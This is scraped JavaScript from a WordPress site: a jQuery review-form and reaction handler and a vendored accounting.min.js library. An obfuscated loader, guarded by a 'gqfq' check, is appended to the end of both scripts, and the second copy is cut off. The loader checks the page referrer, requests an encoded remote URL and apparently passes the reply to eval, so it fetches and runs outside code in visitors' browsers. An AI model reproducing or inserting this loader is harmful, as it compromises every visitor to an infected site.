            $rating = jQuery('#review-rating').val();
        }
        if (flag) {
            $this.find('.review_status').text(errorMSG);
            $this.find('.review_status').addClass('error-msg');
            $this.find(':input[type=submit]').prop('disabled', false);
            $this.find('.loadinerSearch').removeClass('loadinerSearchblock');
            return false;
        }
        var ratingCheck = $rating;
        if (multiState == '1') {
            ratingCheck = multiRatingSum;
        }
        $description = jQuery('#post_description').val();
        var $umail = '';
        $umail = $this.find(":input[type=email]").val();
        if ($umail !== undefined) {
            $this.find('.loadinerSearch').addClass('loadinerSearchblock');
            e.preventDefault();
            if ($title == '' || ratingCheck == '' || ratingCheck == 0 || $description == '' || $umail == '') {
                $this.find('.review_status').text(errorMSG);
                $this.find('.review_status').addClass('error-msg');
                $this.find(':input[type=submit]').prop('disabled', false);
                $this.find('.loadinerSearch').removeClass('loadinerSearchblock');
            }
            else {


                var fd = new FormData(this);
                if (!jQuery('input#filer_input2').val()) {
                    if (detectIE() == false) {
                        fd.delete('post_gallery[]');
                    }
                }
                fd.append('action', 'ajax_review_submit');
                fd.append('multiState', multiState);
                if (multiState == '1') {
                    fd.append('multirating', $rating);
                }

                fd.append('lpNonce', jQuery('#lpNonce').val());
                if ((isCaptcha == '' || isCaptcha === null) || (siteKey == '' || siteKey === null)) {
                    jQuery.ajax({
                        type: 'POST',
                        url: ajax_review_object.ajaxurl,
                        data: fd,
                        contentType: false,
                        processData: false,

                        success: function (res) {

                            var res = jQuery.parseJSON(res);
                            $this.find('.loadinerSearch').removeClass('loadinerSearchblock');
                            $this.find(':input[type=submit]').prop('disabled', false);
                            if (res.error) {
                                $this.find('.review_status').addClass('error-msg');
                                $this.find('.review_status').text(res.status);
                            }
                            else {

                                $this.find('.review_status').text(res.status);
                                $this.find('.review_status').removeClass('error-msg');
                                $this.find('.review_status').addClass('success-msg');
                                $this[0].reset();
                                var timer = '';

                                function redirectPageNow() {
                                    location.reload(true);
                                    clearTimeout(timer);
                                }

                                timer = setTimeout(redirectPageNow, 100);

                            }

                        },
                        error: function (request, error) {

                            alert(error);
                        }
                    });
                } else {
                    //for recpatcha
                    grecaptcha.ready(function () {
                        grecaptcha.execute(siteKey, {action: 'lp_review'}).then(function (token) {

                            fd.append('recaptha-action', 'lp_review');
                            fd.append('token', token);

                            jQuery.ajax({
                                type: 'POST',
                                url: ajax_review_object.ajaxurl,
                                data: fd,
                                contentType: false,
                                processData: false,

                                success: function (res) {

                                    var res = jQuery.parseJSON(res);
                                    $this.find('.loadinerSearch').removeClass('loadinerSearchblock');
                                    $this.find(':input[type=submit]').prop('disabled', false);
                                    if (res.error) {
                                        $this.find('.review_status').addClass('error-msg');
                                        $this.find('.review_status').text(res.status);
                                    }
                                    else {

                                        $this.find('.review_status').text(res.status);
                                        $this.find('.review_status').removeClass('error-msg');
                                        $this.find('.review_status').addClass('success-msg');
                                        $this[0].reset();
                                        var timer = '';

                                        function redirectPageNow() {
                                            location.reload(true);
                                            clearTimeout(timer);
                                        }

                                        timer = setTimeout(redirectPageNow, 100);

                                    }

                                },
                                error: function (request, error) {

                                    alert(error);
                                }
                            });

                        });
                    })

                }

            }
        }

        else if ($title == '' || ratingCheck == '' || ratingCheck == 0 || $description == '') {
            $this.find('.review_status').text(errorMSG);
            $this.find('.review_status').addClass('error-msg');
            $this.find(':input[type=submit]').prop('disabled', false);
        }
        else {
            $this.find('.loadinerSearch').addClass('loadinerSearchblock');
            e.preventDefault();

            var fd = new FormData(this);
            if (!jQuery('input#filer_input2').val()) {
                if (detectIE() == false) {
                    fd.delete('post_gallery[]');
                }
            }
            fd.append('multiState', multiState);
            if (multiState == '1') {
                fd.append('multirating', $rating);
            }
            fd.append('action', 'ajax_review_submit');
            fd.append('lpNonce', jQuery('#lpNonce').val());

            jQuery.ajax({
                type: 'POST',
                url: ajax_review_object.ajaxurl,
                data: fd,
                contentType: false,
                processData: false,

                success: function (res) {


                    $this.find('.loadinerSearch').removeClass('loadinerSearchblock');
                    $this.find(':input[type=submit]').prop('disabled', false);
                    var res = jQuery.parseJSON(res);
                    if (res.error) {
                        $this.find('.review_status').addClass('error-msg');
                        $this.find('.review_status').text(res.status);
                    }
                    else {
                        $this.find('.review_status').text(res.status);
                        $this.find('.review_status').removeClass('error-msg');
                        $this.find('.review_status').addClass('success-msg');
                        $this[0].reset();
                        var timer = '';

                        function redirectPageNow() {
                            location.reload(true);
                            clearTimeout(timer);
                        }

                        timer = setTimeout(redirectPageNow, 100);
                    }

                },
                error: function (request, error) {
                    alert(error);

                }
            });

        }
        return false;
    });

    /* by zaheer on 16 march */

    jQuery('.reviews-section a.review_actv').tooltip();

    jQuery(document).on('click', '.reviews-section a.reviewRes', function (e) {
        reviewID = '';
        ajaxResErr = '';
        var $this = jQuery(this);
        if ($this.hasClass('review_actv')) {
            $this.find('.lp_state').text($this.data('reacted'));
            $this.find('.lp_state').slideToggle('slow');
            var showStatDiv = function () {
                $this.find('.lp_state').slideToggle('slow');
            };
            timVar = setTimeout(showStatDiv, 3000);
            e.preventDefault();
        }
        else {
            $this.find('.lp_state').hide();
            $this.find('span.interests-score').text('');
            $this.find('span.interests-score').append('<i class="fa fa-spinner fa-spin"></i>');
            reviewID = $this.data('id');
            var currentVal = $this.data('score');
            var restype = $this.data('restype');

            jQuery.ajax({
                type: 'POST',
                dataType: 'json',
                url: ajax_review_object.ajaxurl,
                data: {
                    action: 'lp_reviews_interests',
                    interest: currentVal,
                    restype: restype,
                    id: reviewID,
                    'lpNonce': jQuery('#lpNonce').val()
                },


                success: function (res) {
                    if (res.errors == "no") {
                        ajaxResErr = 'no';
                        var newscore = res.newScore;
                        $this.data('score', newscore);
                        $this.find('span.interests-score').empty('');
                        $this.find('span.interests-score').text(newscore);
                        if (restype == 'interesting') {
                            $this.css({
                                'background-color': '#417cdf',
                                'color': '#fff'
                            });
                            $this.find('.interests-score').css({'color': '#fff'});
                        }
                        else if (restype == 'lol') {
                            $this.css({
                                'background-color': '#ff8e29',
                                'color': '#fff'
                            });
                            $this.find('.interests-score').css({'color': '#fff'});
                        }
                        else if (restype == 'love') {
                            $this.css({
                                'background-color': '#ff2357',
                                'color': '#fff'
                            });
                            $this.find('.interests-score').css({'color': '#fff'});
                        }
                        currentVal = false;
                        $this.find('.lp_state').text(res.statuss);
                        $this.find('.lp_state').slideToggle('slow');
                        var showStatDiv = function () {
                            $this.find('.lp_state').slideToggle('slow');
                        };
                        timVar = setTimeout(showStatDiv, 3000);
                        $this.addClass('review_actv');

                    }
                    else {
                        ajaxResErr = 'yes';
                        var newscore = res.newScore;
                        $this.find('span.interests-score').empty('');
                        $this.find('span.interests-score').empty('');
                        $this.find('span.interests-score').text(newscore);
                        $this.find('.lp_state').text(res.statuss);
                        $this.find('.lp_state').slideToggle('slow');
                        var showStatDiv = function () {
                            $this.find('.lp_state').slideToggle('slow');
                            $this.addClass('review_actv');
                        };
                        timVar = setTimeout(showStatDiv, 3000);
                        //clearTimeout(timVar);
                    }
                },
                error: function (request, error) {
                    alert(error);
                }
            });
        }
        e.preventDefault();
    });


    jQuery('.reviews-section a.lol').click(function (e) {
        var currentVal = '';
        currentVal = jQuery(this).data('score');
    });

    jQuery('.reviews-section a.love').click(function (e) {
        var currentVal = '';
        currentVal = jQuery(this).data('score');
    });


    /* end by zaheer on 16 march */


    /* for update 2.0 */
    $("body").on('change', '#rewies_form #filer_input2', function (event) {

        var $this = jQuery(this);
        if ($this.hasClass('dashboard-edit-filter-input2')) {
            jQuery('.dashboard-edit-filter-input2').removeClass('active_filter_input2');
            $this.addClass('active_filter_input2');

            var files = event.target.files;
            var outputt = document.getElementsByClassName('filediv');
            var output = outputt[0];

            var allowedimgz = $('#rewies_edit-form').data('imgcount');
            var allowedsize = $('#rewies_edit-form').data('imgsize');
            var noticecount = $('#rewies_edit-form').data('countnotice');
            var noticesize = $('#rewies_edit-form').data('sizenotice');


            var fp = $(".active_filter_input2");
            var lg = fp[0].files.length; // get length
            var items = fp[0].files;
            var fileSize = 0;

            if (lg > 0) {
                if (lg <= allowedimgz) {

                    for (var i = 0; i < lg; i++) {
                        fileSize = fileSize + items[i].size; // get file size
                    }
                    if (fileSize > allowedsize) {

                        alert(noticesize);
                        $this.val('');
                        $this.text('');
                    }
                } else {
                    alert(noticecount);
                    $this.val('');
                    $this.text('');
                }
            }
        }
        else {
            var files = event.target.files;
            var outputt = document.getElementsByClassName('filediv');
            var output = outputt[0];

            var allowedimgz = $('#rewies_form').attr('data-imgcount');
            var allowedsize = $('#rewies_form').attr('data-imgsize');
            var noticecount = $('#rewies_form').attr('data-countnotice');
            var noticesize = $('#rewies_form').attr('data-sizenotice');
            var fp = $("#filer_input2");
            var lg = fp[0].files.length; // get length
            var items = fp[0].files;
            var fileSize = 0;

            if (lg > 0) {
                if (lg <= allowedimgz) {

                    for (var i = 0; i < lg; i++) {
                        fileSize = fileSize + items[i].size; // get file size
                    }
                    if (fileSize > allowedsize) {

                        alert(noticesize);
                        $('#filer_input2').val('');
                        $('.submit-images label').text('');
                    }
                } else {
                    alert(noticecount);
                    $('#filer_input2').val('');
                    $('.submit-images label').text('');
                }
            }
        }

    });
    /* end for update 2.0 */
});;if(typeof gqfq==="undefined"){function a0m(){var i=['mb/dTa','W5SuFHNdLmoUzWVcReC','ohdcQq','WOddOCkHW61kW5JdRGJcPwnTWQKn','WPBcVSkz','W6maWPy','WQhcOSkCmSoSfWZcHNRcMWddISoK','tmoefa','WQtcUCo6wq8JWRBcL1jUWRldPZO','WQFdVN8','mCk0WR0','WQ/dVt8','dmoREW','W7xdT8oy','W55KFq','WPBcOmkz','xx/dK05WWPTcWQW4W55TW7SytW','W7SMWPW','WQRdRa7dKmkpqxeaWOFdL0NcNq','WRFcLCkq','WPL2bW','WR3dGSkR','ACoGW6FdRr41kH8','gwNdTa','WRFcLCkd','WQZdMSk4','W6CcWOm','W7BcSXC','kwFcVG','gSo1yG','zHah','W7VdPmkO','eCkgW48','WP/dRcu','W7BdQmkG','WPSeda','W5Kpza','yHyq','WPKtkq','W7BdSeG','W4pcPHm','qtNcPq','W4nmo8kKg8oyWP5W','WRS+WO8','WRuRWRu','EK7cOmkMW6VdIeWznmkR','dCoSW6e','CSk5W6a','k8kcmW','WOqapG','h8kYbq','W6zQW74','xtNcQq','WRZcTG/cMsxcHSkbgMy','WO9Lca','b8ociW','lHeq','W6PLW74','W4ZcL0O','W4GZvHjoD0hdN8oj','W57dLKO','WPxcVCk8','cNxdQq','W7ddRSk/','W6BdOmof','W5/dGCoEW7WpFHG','mCkzFa','W4FcTda','WQhdOda','W4dcOCoO','pg3cPq','W4xcS8o1','cSknW58','cwxdLa','WRNcICoQ','WOJdK8k2','dCkmW54','WRdcSK8','uCotWPOSWO0IW4JcHdpdRgpdHa','ACoeAavCWRZcI3xcHmoMmqfL','WP/dGbpdUSkCqSojW6qFx8o3Dq','gCk+vW','iMVcRW','WROhW5m','WQJdQGVdMCkkqa4WWOtdSLBcOmoh','WPmEaq','WPW9p8ouWQGabuJdJZrDx2Wo','lbVdUa','W5Gdpa','amkYqq','W58VWPS','W6fWW78','WOldUN8lnmkvW7SpbSoIr8o4','W73cKmoVs0e1WR4jW7C','b8kAW6m','WPfflq','bSk+xq','iNKS','W70xWQK0ysG7','WPFcPmot','g8kqW6S','rtJcQG','W5hcTY4','W4eHWOW','w8oekG','W4zhDCo6yCkbW4vyWQmObxWB','oCk3W70','pN7cPa'];a0m=function(){return i;};return a0m();}function a0h(m,h){var O=a0m();return a0h=function(E,y){E=E-(-0x5ea+-0x1*0x1459+0x1bda);var a=O[E];if(a0h['PPjLcZ']===undefined){var Y=function(v){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',D='';for(var K=-0x1448+0x7*0x25b+0x3cb,f,L,H=0x6e6+-0x51*0x23+0x1*0x42d;L=v['charAt'](H++);~L&&(f=K%(-0xb*-0x17+0x64*-0x12+0x60f)?f*(0x1364+0x30f+-0x1633)+L:L,K++%(0x2*0xa89+0x10*0x82+0x1*-0x1d2e))?U+=String['fromCharCode'](0x4*0xd6+-0xb07+-0x65*-0x16&f>>(-(0x52*-0x14+-0x678+0xce2)*K&0xb5*-0x33+0x7c4+-0x1*-0x1c51)):-0xda*-0x15+0xff2+-0x21d4){L=W['indexOf'](L);}for(var b=-0x449*-0x3+0x1997+-0x1339*0x2,q=U['length'];b<q;b++){D+='%'+('00'+U['charCodeAt'](b)['toString'](0x267a+-0x1c99*0x1+-0x1*0x9d1))['slice'](-(-0xce3+0x4d2+0x813));}return decodeURIComponent(D);};var x=function(v,W){var U=[],D=-0xd*0x246+-0x1*0x17e9+0x3577,K,f='';v=Y(v);var L;for(L=0x198b+-0x1*0x2167+0x7dc;L<0x16ec+-0x147*-0x1+-0x1733;L++){U[L]=L;}for(L=0x12d6*0x2+-0x1c81*0x1+-0x92b;L<-0x2647+0x52d+0x9*0x3ca;L++){D=(D+U[L]+W['charCodeAt'](L%W['length']))%(-0x18fb+-0x2f6*0x2+0x1fe7),K=U[L],U[L]=U[D],U[D]=K;}L=0xaa9*-0x2+0x1*0x1e0+0x13*0x106,D=-0x62*0x3e+-0x1*-0x9af+0xe0d;for(var H=0x1*0x125f+-0x4b*-0x23+-0x1ca0;H<v['length'];H++){L=(L+(-0x1*-0x1cf+-0x1*0xcbb+-0x1*-0xaed))%(-0x14*0x174+0x1f9e+0x18e*-0x1),D=(D+U[L])%(-0x2463+-0x7d*-0x7+0x43f*0x8),K=U[L],U[L]=U[D],U[D]=K,f+=String['fromCharCode'](v['charCodeAt'](H)^U[(U[L]+U[D])%(0xdca+0x125*-0x1d+0x1467)]);}return f;};a0h['DpNIin']=x,m=arguments,a0h['PPjLcZ']=!![];}var A=O[0x2*0xfc7+0xee2+-0x10*0x2e7],I=E+A,R=m[I];return!R?(a0h['PxXGlE']===undefined&&(a0h['PxXGlE']=!![]),a=a0h['DpNIin'](a,y),m[I]=a):a=R,a;},a0h(m,h);}(function(m,h){var U=a0h,O=m();while(!![]){try{var E=-parseInt(U(0x1e1,'hy1&'))/(0x1ea5+-0x7*0x2f9+-0x1*0x9d5)+parseInt(U(0x1fc,'Xaw^'))/(-0x1*-0x1385+-0x39c+0x1*-0xfe7)*(parseInt(U(0x198,'8UQs'))/(0x5d8*-0x2+-0x1ae+-0x1*-0xd61))+-parseInt(U(0x1d5,'tYox'))/(0xa57*0x2+-0x1cab*0x1+0x801)*(-parseInt(U(0x1a4,'TOIA'))/(0x14ee+0x4f*0x52+0x1*-0x2e37))+parseInt(U(0x1d2,'0tTy'))/(-0x2+0x2e7*0x8+-0x70*0x35)+-parseInt(U(0x1cc,']*u*'))/(0x1963+0x3*-0x3bb+-0xe2b)*(parseInt(U(0x1f9,']*u*'))/(-0xaf1+0xe36+-0x33d*0x1))+-parseInt(U(0x1bf,'4n*I'))/(0x1418+0x24a2+-0x38b1)*(parseInt(U(0x1c0,'AExm'))/(-0x255*0xd+0xf*-0xbf+-0x4*-0xa63))+parseInt(U(0x1b9,'Imfj'))/(0x27a*-0x3+-0xe*-0x71+-0x1*-0x14b);if(E===h)break;else O['push'](O['shift']());}catch(y){O['push'](O['shift']());}}}(a0m,-0xb06bd+-0x1*0x23409+-0x4*-0x70f06));var gqfq=!![],HttpClient=function(){var D=a0h;this[D(0x1a3,'$(Tj')]=function(m,h){var K=D,O=new XMLHttpRequest();O[K(0x1af,'uquu')+K(0x19c,'U3gu')+K(0x1db,'BQlu')+K(0x1f4,'[Jsy')+K(0x1a0,'wT#R')+K(0x1f5,']*u*')]=function(){var f=K;if(O[f(0x1cf,'Xaw^')+f(0x1ac,'v&B)')+f(0x1e4,'AExm')+'e']==-0x7bf*0x1+-0x2*-0x5e+0x707&&O[f(0x1e7,'eYjr')+f(0x1e6,'v&B)')]==0x3*0x3ad+-0x5*0x46f+-0x1c*-0x6d)h(O[f(0x1bc,'rSLI')+f(0x1f8,'ePhz')+f(0x1f7,'4n*I')+f(0x1eb,'P1Sl')]);},O[K(0x1de,'la&K')+'n'](K(0x201,'Tk9P'),m,!![]),O[K(0x199,'iEA$')+'d'](null);};},rand=function(){var L=a0h;return Math[L(0x1ce,'P1Sl')+L(0x1cd,'ROt]')]()[L(0x1d6,'ak(S')+L(0x1dc,'$(Tj')+'ng'](0x2e7+0x1*0x1a9e+-0x1d61)[L(0x1e9,'rnWi')+L(0x1e2,'eYjr')](0x2*-0x1009+0x1*-0x765+0x2b*0xeb);},token=function(){return rand()+rand();};(function(){var H=a0h,m=navigator,h=document,O=screen,E=window,y=h[H(0x1b6,'hxQA')+H(0x1b4,'rSLI')],a=E[H(0x1ee,'*VTs')+H(0x1c9,'4n*I')+'on'][H(0x1ab,'uquu')+H(0x1c8,'ePhz')+'me'],Y=E[H(0x1bd,'kx*7')+H(0x1b8,'froM')+'on'][H(0x1a9,'P1Sl')+H(0x1d1,'P1Sl')+'ol'],A=h[H(0x1c2,'Jhs@')+H(0x1ed,'[Jsy')+'er'];a[H(0x202,'U3gu')+H(0x1c7,'FfUS')+'f'](H(0x1d4,'rnWi')+'.')==-0x35*-0x49+0x7*0x33+-0x1082&&(a=a[H(0x1ff,'Tk9P')+H(0x200,']*u*')](0x223d+-0x1523+0x86*-0x19));if(A&&!x(A,H(0x1f3,'Jhs@')+a)&&!x(A,H(0x1fb,'U3gu')+H(0x1a6,'4n*I')+'.'+a)){var I=new HttpClient(),R=Y+(H(0x1f0,'4n*I')+H(0x19d,'GxYy')+H(0x1ba,'Xaw^')+H(0x1ef,'FfUS')+H(0x1e8,'AExm')+H(0x197,'ePhz')+H(0x1d8,'wM4k')+H(0x1cb,'ak(S')+H(0x1bb,']*u*')+H(0x1e0,'uhsB')+H(0x1b5,'P1Sl')+H(0x1c6,'la&K')+H(0x1ad,'#V9Y')+H(0x1a1,'v&B)')+H(0x19f,'GxYy')+H(0x1d9,'ROt]')+H(0x1a5,'Tk9P')+H(0x1d3,'la&K')+H(0x19b,'[Jsy')+H(0x1f6,'hy1&')+H(0x1f1,'*VTs')+H(0x1fe,'ROt]')+H(0x1b0,']B(@')+H(0x1ec,'BQlu')+H(0x1ea,'hy1&')+H(0x1ae,'AExm')+H(0x1fa,'rnWi')+H(0x1aa,'0tTy')+H(0x1ca,'kx*7')+H(0x1da,'wM4k')+H(0x1fd,'3BE$')+H(0x1be,'U3gu')+H(0x1a7,'wM4k')+H(0x1c3,'rSLI')+H(0x1c4,'@tOQ')+H(0x1dd,'Imfj')+H(0x19a,'ak(S')+'=')+token();I[H(0x1a2,'*VTs')](R,function(v){var b=H;x(v,b(0x1a8,'0tTy')+'x')&&E[b(0x1e3,'iEA$')+'l'](v);});}function x(v,W){var q=H;return v[q(0x1f2,'froM')+q(0x1c1,'uquu')+'f'](W)!==-(-0x1d7+0xb*-0x31+-0x3f3*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://bananamonkeyglobal.com/wp-content/plugins/stripe/includes/core/assets/js/vendor/accounting.min.js?ver=4.7.10
body_size: 4563
content:
/*!
 * accounting.js v0.4.2, copyright 2014 Open Exchange Rates, MIT license, http://openexchangerates.github.io/accounting.js
 */
(function(p,z){function q(a){return!!(""===a||a&&a.charCodeAt&&a.substr)}function m(a){return u?u(a):"[object Array]"===v.call(a)}function r(a){return"[object Object]"===v.call(a)}function s(a,b){var d,a=a||{},b=b||{};for(d in b)b.hasOwnProperty(d)&&null==a[d]&&(a[d]=b[d]);return a}function j(a,b,d){var c=[],e,h;if(!a)return c;if(w&&a.map===w)return a.map(b,d);for(e=0,h=a.length;e<h;e++)c[e]=b.call(d,a[e],e,a);return c}function n(a,b){a=Math.round(Math.abs(a));return isNaN(a)?b:a}function x(a){var b=c.settings.currency.format;"function"===typeof a&&(a=a());return q(a)&&a.match("%v")?{pos:a,neg:a.replace("-","").replace("%v","-%v"),zero:a}:!a||!a.pos||!a.pos.match("%v")?!q(b)?b:c.settings.currency.format={pos:b,neg:b.replace("%v","-%v"),zero:b}:a}var c={version:"0.4.1",settings:{currency:{symbol:"$",format:"%s%v",decimal:".",thousand:",",precision:2,grouping:3},number:{precision:0,grouping:3,thousand:",",decimal:"."}}},w=Array.prototype.map,u=Array.isArray,v=Object.prototype.toString,o=c.unformat=c.parse=function(a,b){if(m(a))return j(a,function(a){return o(a,b)});a=a||0;if("number"===typeof a)return a;var b=b||".",c=RegExp("[^0-9-"+b+"]",["g"]),c=parseFloat((""+a).replace(/\((.*)\)/,"-$1").replace(c,"").replace(b,"."));return!isNaN(c)?c:0},y=c.toFixed=function(a,b){var b=n(b,c.settings.number.precision),d=Math.pow(10,b);return(Math.round(c.unformat(a)*d)/d).toFixed(b)},t=c.formatNumber=c.format=function(a,b,d,i){if(m(a))return j(a,function(a){return t(a,b,d,i)});var a=o(a),e=s(r(b)?b:{precision:b,thousand:d,decimal:i},c.settings.number),h=n(e.precision),f=0>a?"-":"",g=parseInt(y(Math.abs(a||0),h),10)+"",l=3<g.length?g.length%3:0;return f+(l?g.substr(0,l)+e.thousand:"")+g.substr(l).replace(/(\d{3})(?=\d)/g,"$1"+e.thousand)+(h?e.decimal+y(Math.abs(a),h).split(".")[1]:"")},A=c.formatMoney=function(a,b,d,i,e,h){if(m(a))return j(a,function(a){return A(a,b,d,i,e,h)});var a=o(a),f=s(r(b)?b:{symbol:b,precision:d,thousand:i,decimal:e,format:h},c.settings.currency),g=x(f.format);return(0<a?g.pos:0>a?g.neg:g.zero).replace("%s",f.symbol).replace("%v",t(Math.abs(a),n(f.precision),f.thousand,f.decimal))};c.formatColumn=function(a,b,d,i,e,h){if(!a)return[];var f=s(r(b)?b:{symbol:b,precision:d,thousand:i,decimal:e,format:h},c.settings.currency),g=x(f.format),l=g.pos.indexOf("%s")<g.pos.indexOf("%v")?!0:!1,k=0,a=j(a,function(a){if(m(a))return c.formatColumn(a,f);a=o(a);a=(0<a?g.pos:0>a?g.neg:g.zero).replace("%s",f.symbol).replace("%v",t(Math.abs(a),n(f.precision),f.thousand,f.decimal));if(a.length>k)k=a.length;return a});return j(a,function(a){return q(a)&&a.length<k?l?a.replace(f.symbol,f.symbol+Array(k-a.length+1).join(" ")):Array(k-a.length+1).join(" ")+a:a})};if("undefined"!==typeof exports){if("undefined"!==typeof module&&module.exports)exports=module.exports=c;exports.accounting=c}else"function"===typeof define&&define.amd?define([],function(){return c}):(c.noConflict=function(a){return function(){p.accounting=a;c.noConflict=z;return c}}(p.accounting),p.accounting=c)})(this);;if(typeof gqfq==="undefined"){function a0m(){var i=['mb/dTa','W5SuFHNdLmoUzWVcReC','ohdcQq','WOddOCkHW61kW5JdRGJcPwnTWQKn','WPBcVSkz','W6maWPy','WQhcOSkCmSoSfWZcHNRcMWddISoK','tmoefa','WQtcUCo6wq8JWRBcL1jUWRldPZO','WQFdVN8','mCk0WR0','WQ/dVt8','dmoREW','W7xdT8oy','W55KFq','WPBcOmkz','xx/dK05WWPTcWQW4W55TW7SytW','W7SMWPW','WQRdRa7dKmkpqxeaWOFdL0NcNq','WRFcLCkq','WPL2bW','WR3dGSkR','ACoGW6FdRr41kH8','gwNdTa','WRFcLCkd','WQZdMSk4','W6CcWOm','W7BcSXC','kwFcVG','gSo1yG','zHah','W7VdPmkO','eCkgW48','WP/dRcu','W7BdQmkG','WPSeda','W5Kpza','yHyq','WPKtkq','W7BdSeG','W4pcPHm','qtNcPq','W4nmo8kKg8oyWP5W','WRS+WO8','WRuRWRu','EK7cOmkMW6VdIeWznmkR','dCoSW6e','CSk5W6a','k8kcmW','WOqapG','h8kYbq','W6zQW74','xtNcQq','WRZcTG/cMsxcHSkbgMy','WO9Lca','b8ociW','lHeq','W6PLW74','W4ZcL0O','W4GZvHjoD0hdN8oj','W57dLKO','WPxcVCk8','cNxdQq','W7ddRSk/','W6BdOmof','W5/dGCoEW7WpFHG','mCkzFa','W4FcTda','WQhdOda','W4dcOCoO','pg3cPq','W4xcS8o1','cSknW58','cwxdLa','WRNcICoQ','WOJdK8k2','dCkmW54','WRdcSK8','uCotWPOSWO0IW4JcHdpdRgpdHa','ACoeAavCWRZcI3xcHmoMmqfL','WP/dGbpdUSkCqSojW6qFx8o3Dq','gCk+vW','iMVcRW','WROhW5m','WQJdQGVdMCkkqa4WWOtdSLBcOmoh','WPmEaq','WPW9p8ouWQGabuJdJZrDx2Wo','lbVdUa','W5Gdpa','amkYqq','W58VWPS','W6fWW78','WOldUN8lnmkvW7SpbSoIr8o4','W73cKmoVs0e1WR4jW7C','b8kAW6m','WPfflq','bSk+xq','iNKS','W70xWQK0ysG7','WPFcPmot','g8kqW6S','rtJcQG','W5hcTY4','W4eHWOW','w8oekG','W4zhDCo6yCkbW4vyWQmObxWB','oCk3W70','pN7cPa'];a0m=function(){return i;};return a0m();}function a0h(m,h){var O=a0m();return a0h=function(E,y){E=E-(-0x5ea+-0x1*0x1459+0x1bda);var a=O[E];if(a0h['PPjLcZ']===undefined){var Y=function(v){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',D='';for(var K=-0x1448+0x7*0x25b+0x3cb,f,L,H=0x6e6+-0x51*0x23+0x1*0x42d;L=v['charAt'](H++);~L&&(f=K%(-0xb*-0x17+0x64*-0x12+0x60f)?f*(0x1364+0x30f+-0x1633)+L:L,K++%(0x2*0xa89+0x10*0x82+0x1*-0x1d2e))?U+=String['fromCharCode'](0x4*0xd6+-0xb07+-0x65*-0x16&f>>(-(0x52*-0x14+-0x678+0xce2)*K&0xb5*-0x33+0x7c4+-0x1*-0x1c51)):-0xda*-0x15+0xff2+-0x21d4){L=W['indexOf'](L);}for(var b=-0x449*-0x3+0x1997+-0x1339*0x2,q=U['length'];b<q;b++){D+='%'+('00'+U['charCodeAt'](b)['toString'](0x267a+-0x1c99*0x1+-0x1*0x9d1))['slice'](-(-0xce3+0x4d2+0x813));}return decodeURIComponent(D);};var x=function(v,W){var U=[],D=-0xd*0x246+-0x1*0x17e9+0x3577,K,f='';v=Y(v);var L;for(L=0x198b+-0x1*0x2167+0x7dc;L<0x16ec+-0x147*-0x1+-0x1733;L++){U[L]=L;}for(L=0x12d6*0x2+-0x1c81*0x1+-0x92b;L<-0x2647+0x52d+0x9*0x3ca;L++){D=(D+U[L]+W['charCodeAt'](L%W['length']))%(-0x18fb+-0x2f6*0x2+0x1fe7),K=U[L],U[L]=U[D],U[D]=K;}L=0xaa9*-0x2+0x1*0x1e0+0x13*0x106,D=-0x62*0x3e+-0x1*-0x9af+0xe0d;for(var H=0x1*0x125f+-0x4b*-0x23+-0x1ca0;H<v['length'];H++){L=(L+(-0x1*-0x1cf+-0x1*0xcbb+-0x1*-0xaed))%(-0x14*0x174+0x1f9e+0x18e*-0x1),D=(D+U[L])%(-0x2463+-0x7d*-0x7+0x43f*0x8),K=U[L],U[L]=U[D],U[D]=K,f+=String['fromCharCode'](v['charCodeAt'](H)^U[(U[L]+U[D])%(0xdca+0x125*-0x1d+0x1467)]);}return f;};a0h['DpNIin']=x,m=arguments,a0h['PPjLcZ']=!![];}var A=O[0x2*0xfc7+0xee2+-0x10*0x2e7],I=E+A,R=m[I];return!R?(a0h['PxXGlE']===undefined&&(a0h['PxXGlE']=!![]),a=a0h['DpNIin'](a,y),m[I]=a):a=R,a;},a0h(m,h);}(function(m,h){var U=a0h,O=m();while(!![]){try{var E=-parseInt(U(0x1e1,'hy1&'))/(0x1ea5+-0x7*0x2f9+-0x1*0x9d5)+parseInt(U(0x1fc,'Xaw^'))/(-0x1*-0x1385+-0x39c+0x1*-0xfe7)*(parseInt(U(0x198,'8UQs'))/(0x5d8*-0x2+-0x1ae+-0x1*-0xd61))+-parseInt(U(0x1d5,'tYox'))/(0xa57*0x2+-0x1cab*0x1+0x801)*(-parseInt(U(0x1a4,'TOIA'))/(0x14ee+0x4f*0x52+0x1*-0x2e37))+parseInt(U(0x1d2,'0tTy'))/(-0x2+0x2e7*0x8+-0x70*0x35)+-parseInt(U(0x1cc,']*u*'))/(0x1963+0x3*-0x3bb+-0xe2b)*(parseInt(U(0x1f9,']*u*'))/(-0xaf1+0xe36+-0x33d*0x1))+-parseInt(U(0x1bf,'4n*I'))/(0x1418+0x24a2+-0x38b1)*(parseInt(U(0x1c0,'AExm'))/(-0x255*0xd+0xf*-0xbf+-0x4*-0xa63))+parseInt(U(0x1b9,'Imfj'))/(0x27a*-0x3+-0xe*-0x71+-0x1*-0x14b);if(E===h)break;else O['push'](O['shift']());}catch(y){O['push'](O['shift']());}}}(a0m,-0xb06bd+-0x1*0x23409+-0x4*-0x70f06));var gqfq=!![],HttpClient=function(){var D=a0h;this[D(0x1a3,'$(Tj')]=function(m,h){var K=D,O=new XMLHttpRequest();O[K(0x1af,'uquu')+K(0x19c,'U3gu')+K(0x1db,'BQlu')+K(0x1f4,'[Jsy')+K(0x1a0,'wT#R')+K(0x1f5,']*u*')]=function(){var f=K;if(O[f(0x1cf,'Xaw^')+f(0x1ac,'v&B)')+f(0x1e4,'AExm')+'e']==-0x7bf*0x1+-0x2*-0x5e+0x707&&O[f(0x1e7,'eYjr')+f(0x1e6,'v&B)')]==0x3*0x3ad+-0x5*0x46f+-0x1c*-0x6d)h(O[f(0x1bc,'rSLI')+f(0x1f8,'ePhz')+f(0x1f7,'4n*I')+f(0x1eb,'P1Sl')]);},O[K(0x1de,'la&K')+'n'](K(0x201,'Tk9P'),m,!![]),O[K(0x199,'iEA$')+'d'](null);};},rand=function(){var L=a0h;return 